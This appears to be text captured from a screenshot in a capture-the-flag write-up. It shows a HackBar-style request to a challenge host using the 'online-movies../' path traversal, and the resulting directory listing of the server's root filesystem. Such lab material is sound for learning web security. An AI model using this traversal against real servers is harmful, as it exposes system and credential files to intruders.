 Load URL
http://3bc66d331d6d4914890bc5b1b9fffa7d03a55c066a944ad3.game.ichunqiu.com/online-movies../
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
Index of /online-movies../
../
bin/ 20-Dec-2017 02:46 -
dev/ 18-Aug-2018 12:49 -
etc/ 18-Aug-2018 12:49 -
home/ 18-Oct-2016 18:58 -
lib/ 20-Dec-2017 02:46 -
media/ 20-Dec-2017 02:46 -
mnt/ 18-Aug-2018 12:49 -
movie/ 16-Feb-2017 09:00 -
proc/ 18-Aug-2018 12:49 -
root/ 18-Aug-2018 12:49 -
run/ 20-Dec-2017 02:46 -
sbin/ 20-Dec-2017 02:46 -
srv/ 18-Oct-2016 18:58 -
sys/ 18-Aug-2018 12:49 -
tmp/ 18-Oct-2016 18:58 -
usr/ 20-Dec-2017 02:46 -
var/ 20-Dec-2017 02:46 -
linuxrc 12-Aug-2016 14:38 805032